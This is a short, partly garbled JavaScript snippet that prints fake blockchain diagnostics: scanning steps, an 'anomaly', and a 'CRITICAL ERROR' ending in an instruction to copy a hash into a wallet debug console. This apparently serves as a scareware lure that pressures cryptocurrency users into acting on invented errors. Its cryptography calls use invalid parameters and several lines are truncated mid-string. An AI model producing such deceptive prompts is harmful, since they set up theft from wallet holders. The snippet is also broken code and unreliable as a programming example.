
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
console.info("Target: Unable to infer tra
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(31)}, k, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x523c9897 inside Unable to infer transaction owner");

  console.error("CRITICAL ERROR: Manual patch required for Unable to infer transaction owner");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Systemic delays are a natural part of the data propa